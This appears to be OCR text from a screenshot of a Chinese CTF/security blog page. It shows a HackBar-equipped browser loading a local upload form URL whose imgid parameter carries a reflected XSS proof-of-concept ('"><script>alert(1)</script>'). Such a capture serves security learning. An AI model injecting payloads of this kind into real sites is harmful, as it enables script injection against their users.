 127.0.0.1/uploadimg_form.php?noshuiyin=1&imgid="><script>alert(2)</script>
题库 write up 新知识 Safe 编码 信息收集 ctf blog
网络图片 本地图片
浏览… 未选择文件。 提交
2
确定
读取 127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/uploadimg_form.php?noshuiyin=1&imgid="><script>alert(1)</script>
Split URL